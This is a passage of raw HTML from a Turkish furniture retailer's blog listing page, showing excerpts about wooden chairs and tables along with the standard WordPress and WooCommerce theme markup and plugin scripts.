							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+Sandalye+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						
Ahşap Sandalye Nedir?
Ahşap sandalyeler, genellikle ahşap malzemelerden üretilen, oturma yüzeyi, sırt dayanağı ve dört ayaklı bir ya...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://www.ahsapmasasandalyem.com/ahsap-sandalye-nedir/">Continue reading</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-7966" class="blog-design-masonry blog-post-loop blog-style-bg wd-add-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-7966 post type-post status-publish format-standard hentry category-genel tag-ahsap tag-ahsap-masa tag-ahsap-masa-nedir">
	<div class="article-inner">
					<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					14				</span>
				<span class="post-date-month">
					Şub				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://www.ahsapmasasandalyem.com/category/genel/" rel="category tag">Genel</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/" rel="bookmark">Ahşap Masa Nedir?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-02-14T17:46:12+03:00">
			14 Şubat 2023		</time>
							</li>

					
											<li class="meta-author">
												<span>By</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4244c817ce773f0aef6f31d37c736095d7cd49156c4c5950a50c1430e27e0901?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
		<a href="https://www.ahsapmasasandalyem.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
											<li class="meta-reply">
							<a href="https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/&media=https://www.ahsapmasasandalyem.com/wp-includes/images/media/default.svg&description=Ah%C5%9Fap+Masa+Nedir%3F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							
				                    <div class="entry-content wd-entry-content">
						
Ahşap Masa Nedir?
Ahşap masa, genellikle ahşap malzemeden yapılmış, üzerinde yemek yenebilen, çalışma yapılabilen veya dekoratif ama...
											</div><!-- .entry-content -->
				
														<p class="read-more-section">
						<a class="btn-read-more more-link" href="https://www.ahsapmasasandalyem.com/ahsap-masa-nedir/">Continue reading</a>					</p>
											
			
					</div>
	</div>
</article><!-- #post -->


					
					
									</div>

									

			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_4999" class="brands-items-wrapper brands-widget slider-brands_4999 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:+90 535 682 21 97" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2bfd3c62417211c436b9670586eaef9f","fragment_name":"wc_fragments_2bfd3c62417211c436b9670586eaef9f","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ahsapmasasandalyem.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.ahsapmasasandalyem.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
